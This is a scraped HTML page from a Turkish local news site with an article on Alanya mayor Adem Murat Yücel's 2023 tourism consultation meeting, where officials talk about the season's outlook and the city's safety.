

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html
body_size: 18015
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Başkan Yücel turizmcilerle buluştu</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1668001094">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=2099082391">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=806344958" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1903852660" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=13719386"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Başkan Yücel turizmcilerle buluştu" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/baskan_yucel_turizmcilerle_bulustu_h82563_ffda4.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Başkan Yücel turizmcilerle buluştu" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Başkan Yücel turizmcilerle buluştu" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/baskan_yucel_turizmcilerle_bulustu_h82563_ffda4.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="647" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/baskan_yucel_turizmcilerle_bulustu_h82563_ffda4.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Başkan Yücel turizmcilerle buluştu">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="3cfd8f09143011f308abae036c5244afe161beac" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82563" title="Başkan Yücel turizmcilerle buluştu" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYmFza2FuLXl1Y2VsLXR1cml6bWNpbGVybGUtYnVsdXN0dS1oODI1NjMuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Başkan Yücel turizmcilerle buluştu</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>05 Mayıs 2023 Cuma 14:32</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/baskan_yucel_turizmcilerle_bulustu_h82563_ffda4.jpeg" alt="Başkan Yücel turizmcilerle buluştu" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82563" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82563)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82563)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82563)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82563">
                                                  <p><span style="font-size:16px; text-align:justify"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%">Alanya Belediye Başkanı Adem Murat Yücel’in ev sahipliğinde 2023 Yılı Turizm İstişare Toplantısı gerçekleştirildi. Toplantıda konuşan Başkan Yücel, “Bu sezon beklentilerimiz yüksek. 2019’daki sayıların bile üzerine çıkacağımızı düşünüyoruz.” dedi.</span></span></span></span></span></span></p>

<hr class="hr custom2" style="font-size:16px; box-sizing:content-box; height:30px; margin:0px; border-width:medium; border-top-style:none; border-top-color:currentcolor; transition-duration:0.3s; transition-timing-function:ease-in; caret-color:#444444; color:#444444; font-family:&quot;Titillium Web&quot;, sans-serif; text-align:justify; -webkit-tap-highlight-color:rgba(0, 0, 0, 0); -webkit-text-size-adjust:100%" />
<p style="text-align:center"></p>

<p style="text-align:center"></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in">Alanya Belediye Başkanı Adem Murat Yücel’in ev sahipliğinde yapılan 2023 Yılı Turizm İstişare Toplantısına Alanya Kaymakamı Fatih Ürkmezer, İlçe Jandarma Komutan Engin Burak Mindivanlı, İlçe Emniyet Müdürü Murat Kenan Patat, Alanya Turistik İşletmeciler Derneği Başkanı Burhan Sili, Alanya Ticaret ve Sanayi Odası Başkanı Eray Erdem, Alanya-GZP Havalimanı Koordinatörü Ömer Sözener, Alanya Müze Müdürü Seher Türkmen, Alanya Tanıtım Vakfı Başkan Yardımcısı Mehmet Dahaoğlu, Alanya Belediyesi Meclis Üyeleri, Alanya Belediyesi birim müdürleri, turizm oda dernek ve sivil toplum kuruluşlarının temsilcileri ile acenteciler, otelciler ve tur operatörü işletmecileri katıldı.</span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><strong style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in">BAŞKAN YÜCEL; “DEMEK Kİ ALANYA’DA GÜZEL ŞEYLER OLUYOR”</strong></span></span></span></span></span></span></span></span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in">Toplantıda Alanya Tanıtım Vakfı tarafından hazırlatılan Alanya tanıtım videoları turizmcilere izletildi. Ardından ALTİD Başkanı Burhan Sili bir konuşma yaparak 2023 turizm sezonundan beklentileri aktardı ve böyle bir toplantıyı organize eden Alanya Belediye Başkanı Adem Murat Yücel’e teşekkür etti. Başkan Yücel de turizmcilere seslenerek bir konuşma yaptı. Başkan Yücel, pandemi döneminde düşüşte olan turizmin büyük bir ivme yakaladığını ve bu yıl 2019 rakamlarına ulaşmak hedefinde olduklarını belirtti. Başkan Yücel, “Turizmin artış göstermesi bize gösteriyor ki Alanya’da güzel şeyler oluyor. Alanya her zaman refah seviyesi en yüksek kentlerden birisi oluyor. Alanya’nın bu günlere gelmesinde herkesin emeği var ama tabi ki turizmcilerin emekleri de bir başka. Hepimiz elimizden geleni yapıyoruz. Alanya’nın bir marka değeri varsa o da turizmle başladı. Toplantımızı geçen yıllarda yılsonunda yapıyorduk ama bu yıl, sezonun başlaması ile yapalım demiştik. Deprem nedeniyle biraz gecikti ama toplantımız bugüne nasip oldu. Gerek kamu kurum ve kuruluşlarımız başta Kaymakamımız olmak üzere tüm yöneticilerimiz bu şehrin huzuru için elimizden geleni yapıyoruz. Eksiklerimiz, bizim göremediklerimiz vardır. Sizler de birer turizm elçilerisiniz ve bazen bizim görmediklerimizi görüyorsunuzdur. Sizler hem ekmeğinizi kazanıyor hem de bu şehre bu ülkeye bir katma değer kazandırıyorsunuz. Bizim görmediklerimizi sizlerden dinlemek isteriz. Bizim bu toplantıyla esas amacımız bunları bize iletebilirsiniz bizlerde yapabildiklerimizi, çözebildiklerimiz çözmek, çözemediklerimizi ise devlet büyüklerimize ileterek çözmeye çalışmaktır.” dedi.</span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><strong style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in">ÜRKMEZER; “ALANYA GÜVENLİ BİR KENT OLDU”</strong></span></span></span></span></span></span></span></span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in">Kaymakam Ürkmezer turizmcilere yönelik konuşmasında, “Dünyada son 3 yılda yaşanan gelişmelerden sonra 2019 yılında yakalamış olduğumuz turist sayısına ulaşmak için çalışıyoruz. Bu sayılara ulaşmak için kurumların, kuruluşların, turizmle iştigal eden odaların, STK’ların ve vatandaşların hepsinin birlikte hareket etmesi son derece önemli. Bu toplantıda başta sizlerin ve Alanya’daki herkesin birlik beraberlik, dayanışma ve birbirinin dediğine önem verme ve sorunları birlikte çözerek hareket etme yaklaşımının bir yansıması. Bizim tabi ki olmazsa olmazımız güvenliği sağlamak. Hem yerel halkın hem de buradaki bütün turistlerin güvenliğini sağlamak bizim önceliğimiz. Belediye Başkanımızın da dediği gibi Alanya’daki yaptığımız çalışmalarla Alanya güvenli bir kent oldu. Elbette bu kadar nüfusun fazla olduğu yerlerde sorunlar olacaktır. Bizler bu güvenliği arttırmak için çalışmalarımızı elbette sürdürüyoruz. Alanya’mızın huzuru için emek sarf eden herkese teşekkür ediyorum.” dedi.<br style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in" />
<br style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in" />
<strong style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in">BAŞKAN YÜCEL; “</strong></span></span></span></span><strong style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in">YABANCI KAYNAKLAR ALANYA’YI HUZURLU, GÜVENLİ BİR KENT OLARAK GÖRÜYOR”</strong></span></span></span></span></span></span></span></span></span></p><div class="p_ad"></div>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in">ALTSO Başkanı Eray Erdem ve ALTİD Başkanı Burhan Sili’nin de konuşmalarının ardından soru cevap kısmına geçildi. Başkan Yücel turizmcilerin sorularını yanıtlayarak notlar aldı. Başkan Yücel, “Eskiden Alanya’yı bir tarım şehri ve turizm şehri olarak değerlendiriyorduk ama şimdi bir üniversiteler şehri de olduk. Yabancı kaynaklar Alanya’yı huzurlu, güvenli bir kent olarak görüyor ve Alanya’ya büyük bir rağbet oluyor. Biz de bu doğrultuda Alanya’da güzel şeyler yapmaya çalışıyoruz. Bizden başka 18 tane ilçe belediyesi var. Antalya’da 18 ilçe belediyesinin toplam yaptığı yatırım kadar sadece Alanya’ya yatırımımız var. Büyüyen Alanya’nın alt ve üst yapısını yaparken bazı olumsuzluklar, şikayetler olacaktır ama bu işler bittiğinde hem vatandaşlarımız, hem turizmcilerimiz hem de devletimiz çok güzel kazanımlar elde edecektir. Son dönemde pandemi ve ardından yaşadığımız deprem felaketi gibi konular elbette olumsuz yansıyor. Ancak bu yıl güzel bir sezon olacağına inanıyorum.” dedi.</span></span></span></span></span></span></span></span></span></span></span></span></span></p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/antalyada-kuaforler-100-bin-lira-odul-icin-ter-doktu-h82564.html" title="Antalya’da kuaförler 100 bin lira ödül için..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Antalya’da kuaförler 100 bin lira ödül için...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/manavgatta-iki-otomobil-carpisti-1-yarali-h82565.html" title="Manavgat’ta iki otomobil çarpıştı: 1 yaralı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Manavgat’ta iki otomobil çarpıştı: 1 yaralı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/cavusoglu-camlica-ayakta-heyecan-dorukta-h82566.html" title="Çavuşoğlu: &#039;Çamlıca ayakta, heyecan dorukta&#039;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Çavuşoğlu: &#039;Çamlıca ayakta, heyecan dorukta&#039;</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/otobusun-motorundan-yola-dokulen-yag-motosikletlileri-hastanelik-h82567.html" title="Otobüsün motorundan yola dökülen yağ, motosikletlileri..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Otobüsün motorundan yola dökülen yağ, motosikletlileri...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ozcelik-muhtarlar-ile-el-ele-h82568.html" title="Özçelik muhtarlar ile el ele"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Özçelik muhtarlar ile el ele</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bakan-cavusoglu-alanyali-genclerle-bulustu-h82569.html" title="Bakan Çavuşoğlu Alanyalı gençlerle buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu Alanyalı gençlerle buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/antalya-alman-turist-akinina-ugrayacak-h82570.html" title="Antalya, Alman turist akınına uğrayacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Antalya, Alman turist akınına uğrayacak</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/turizm-bakan-yardimcisi-alpaslan-bu-yil-55-56-milyar-dolarlik-h82571.html" title="Turizm Bakan Yardımcısı Alpaslan: “Bu yıl 55-56..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Turizm Bakan Yardımcısı Alpaslan: “Bu yıl 55-56...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baharin-gelisi-coskuyla-karsilandi-h82572.html" title="Baharın gelişi coşkuyla karşılandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Baharın gelişi coşkuyla karşılandı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/traktor-calan-iki-kisi-yakalandi-traktor-sahibine-teslim-edildi-h82573.html" title="Traktör çalan iki kişi yakalandı, traktör sahibine..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Traktör çalan iki kişi yakalandı, traktör sahibine...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
